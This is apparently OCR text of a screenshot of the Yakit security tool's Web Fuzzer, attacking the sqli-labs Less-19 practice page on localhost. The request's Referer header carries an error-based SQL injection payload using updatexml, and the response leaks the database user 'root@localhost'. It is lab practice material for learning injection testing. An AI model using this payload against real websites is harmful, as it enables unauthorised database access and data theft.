 [default]-本地模式
CPU 18%
127.0.0.1 41828
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4] WF-[5]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
</> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : localhost
3 Accept-Encoding: gzip, deflate, br
4 Sec-Fetch-Dest: document
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Fetch-User: ?1
8 Referer: ' or (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or '
9 Sec-Fetch-Mode: navigate
10 Origin: http://localhost
11 sec-ch-ua-platform: "Windows"
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Upgrade-Insecure-Requests: 1
14 sec-ch-ua-mobile: ?0
15 Sec-Fetch-Site: same-origin
16 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
17 Content-Type: application/x-www-form-urlencoded
18 Cache-Control: max-age=0
19 Content-Length auto : 28
20
21 uname=0&passwd=0&submit=Submit
Responses 1738bytes / 18ms 美化 渲染 请输入定位响应 详情
远端地址:127.0.0.1:80; 响应时间:1
8ms; 总耗时:19ms; URL:http://loc
alhost/sqli/Less-19/
21
22 <!--Form to post the contents -->
23 <form action="" name="form1" method="post">
24
25 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
26 <input type="text"  name="uname" value=""/>  </div>
27
28 <div> Password : &nbsp; &nbsp;
29 <input type="text" name="passwd" value=""/></div></br>
30 <div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
31 </form>
32 </div>
33 </div>
34 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
35 <font size="3" color="#FFFF00">
36
37
38
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 127.0.0.1<br>SELECT  users.username, users.password FROM
users WHERE users.username=0 and users.password=0 ORDER BY users.id DESC LIMIT 0,
1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: ' or (updatexml(1,concat(0x7e,(select user()),0x7e),
1)) or '</font><br>XPATH syntax error: '~root@localhost~'<br><br><img src="../
images/flag.jpg" /><br>
46
47 </font>
48 </div>
49 </body>
激活 Windows
转到“设置”以激活 Windows。
激活 Windows
转到“设置”以激活 Windows。
英
21:56
2023/12/24
2